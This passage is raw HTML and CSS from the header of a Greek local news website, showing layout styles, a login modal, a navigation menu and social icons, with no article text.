	                .tdi_4_a6f {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_a6f .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_af9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_af9{
                    vertical-align: baseline;
                }.tdi_6_af9 .wpb_wrapper,
				.tdi_6_af9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_af9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_af9 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_af9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_af9{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_7a9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_7a9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_7a9{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_7a9{
                    display: inline-block;
                }.tdi_7_7a9 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_7a9 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_7a9 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_6c9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_6c9{
                    vertical-align: baseline;
                }.tdi_9_6c9 .wpb_wrapper,
				.tdi_9_6c9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_6c9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_6c9 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_6c9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_6c9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_9d6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_9d6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_9d6{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_9d6 .tdb-logo-a,
                .tdi_10_9d6 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_9d6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_9d6 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_9d6 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_9d6 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_9d6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_9d6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_9d6 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_9d6 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_9d6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_9d6 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_9d6 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_b65  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_b65{
                    vertical-align: baseline;
                }.tdi_12_b65 .wpb_wrapper,
				.tdi_12_b65 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_b65 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_b65 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_b65{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_b65{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_6c0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_6c0" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_6c0{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_6c0{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_6c0 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_6c0 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_a60" class="tdc-zone"><div class="tdc_zone tdi_15_b0e  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_b0e{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_b0e:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_b0e:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_b0e{
position:relative;
}
}

</style>
<div class="tdi_14_a60_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_a60_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16_aeb" class="tdc-row"><div class="vc_row tdi_17_6b6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_6b6{
                    min-height: 0;
                }.tdi_17_6b6,
				.tdi_17_6b6 .tdc-columns{
				    display: block;
				}.tdi_17_6b6 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_6b6 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_6b6 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_dbb  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_dbb{
                    vertical-align: baseline;
                }.tdi_19_dbb .wpb_wrapper,
				.tdi_19_dbb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_dbb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_dbb .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_dbb{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_dbb{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_8c9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_8c9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_8c9{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_8c9{
                    display: inline-block;
                }.tdi_20_8c9 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_8c9 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_8c9 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_0eb  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_0eb{
                    vertical-align: baseline;
                }.tdi_22_0eb .wpb_wrapper,
				.tdi_22_0eb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_0eb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_0eb .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_0eb{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_0eb{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_9aa td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_9aa" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_9aa{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_9aa .tdb-logo-a,
                .tdi_23_9aa h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_9aa .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_9aa .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_9aa .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_9aa .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23_9aa .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_9aa .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_9aa .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_9aa .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_9aa .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_9aa .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_9aa .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_8ba  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_8ba{
                    vertical-align: baseline;
                }.tdi_25_8ba .wpb_wrapper,
				.tdi_25_8ba .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_8ba .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_8ba .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_8ba{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_8ba{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_61a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_61a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_61a{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_61a{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_61a .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_61a .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_27_296" class="tdc-zone"><div class="tdc_zone tdi_28_31b  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_31b{
                    min-height: 0;
                }.tdi_28_31b:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_31b:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_31b{
position:relative;
}

</style>
<div class="tdi_27_296_rand_style td-element-style" ><style>
.tdi_27_296_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_099" class="tdc-row stretch_row"><div class="vc_row tdi_30_aab  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_aab{
                    min-height: 0;
                }.tdi_30_aab,
				.tdi_30_aab .tdc-columns{
				    display: block;
				}.tdi_30_aab .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_aab {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_aab .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_aab{
position:relative;
}

.tdi_30_aab .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_099_rand_style td-element-style" ><style>
.tdi_29_099_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_11e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_11e{
                    vertical-align: baseline;
                }.tdi_32_11e .wpb_wrapper,
				.tdi_32_11e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_11e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_11e .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_34_c0a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_c0a" >
<style>

/* inline tdc_css att */

.tdi_34_c0a{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_c0a{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_c0a{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_c0a{
                    display: inline-block;
                }.tdi_34_c0a .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Κυριακή, 18 Ιανουαρίου, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_35_609 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_609" >
<style>

/* inline tdc_css att */

.tdi_35_609{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_35_609{
                    display: inline-block;
                }.tdi_35_609 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_35_609 .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_35_609 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_35_609 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_36_6cb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_6cb"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_36_6cb{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_6cb{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_6cb{
                    display: inline-block;
                }.tdi_36_6cb .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_36_6cb .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_6cb .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_36_6cb .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_36_6cb .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_36_6cb .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_36_6cb .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_36_6cb .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_36_6cb .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_36_6cb .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_36_6cb .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_36_6cb class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37_09a tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_09a" >
<style>
/* custom css */
.tdi_37_09a{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_38_db0 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_38_db0 .tdm-social-item i.td-icon-twitter,
				.tdi_38_db0 .tdm-social-item i.td-icon-linkedin,
				.tdi_38_db0 .tdm-social-item i.td-icon-pinterest,
				.tdi_38_db0 .tdm-social-item i.td-icon-blogger,
				.tdi_38_db0 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_38_db0 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_38_db0 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_38_db0 .tdm-social-item i,
				.tds-team-member2 .tdi_38_db0.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_38_db0 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_38_db0.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_38_db0 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_38_db0"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_39_691" class="tdc-row"><div class="vc_row tdi_40_606  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40_606{
                    min-height: 0;
                }.tdi_40_606,
				.tdi_40_606 .tdc-columns{
				    display: block;
				}.tdi_40_606 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_42_2ce  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42_2ce{
                    vertical-align: baseline;
                }.tdi_42_2ce .wpb_wrapper,
				.tdi_42_2ce .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_2ce .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_42_2ce .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_44_066  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_44_066{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_066,
				.tdi_44_066 .tdc-inner-columns{
				    display: block;
				}.tdi_44_066 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_44_066 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_44_066 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_44_066.tdc-row-content-vert-center,
                    .tdi_44_066.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_44_066.tdc-row-content-vert-bottom,
                    .tdi_44_066.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_44_066.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_44_066.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_44_066{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_44_066 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44_066{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_46_063  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_46_063{
                    vertical-align: baseline;
                }.tdi_46_063 .wpb_wrapper,
				.tdi_46_063 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_063 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46_063{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_063{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_063{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_47_6ab td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_6ab" >
<style>
/* custom css */
.tdi_47_6ab .tdb-logo-a,
                .tdi_47_6ab h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_47_6ab .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_47_6ab .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_47_6ab .tdb-logo-img-wrap{
                    display: block;
                }.tdi_47_6ab .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_47_6ab .tdb-logo-text-title{
                    display: block;
                }.tdi_47_6ab .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_47_6ab .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_6ab .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_49_baa  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_baa{
                    vertical-align: baseline;
                }.tdi_49_baa .wpb_wrapper,
				.tdi_49_baa .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_baa .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_49_baa{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_baa{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_baa{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_52_a86  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_a86{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_a86,
				.tdi_52_a86 .tdc-inner-columns{
				    display: block;
				}.tdi_52_a86 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54_6fc  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_6fc{
                    vertical-align: baseline;
                }.tdi_54_6fc .wpb_wrapper,
				.tdi_54_6fc .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_6fc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_007 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_007"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_007{
                    display: inline-block;
                }.tdi_55_007 .tdb-menu > li .tdb-menu-sep,
                .tdi_55_007 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_007 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_007 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
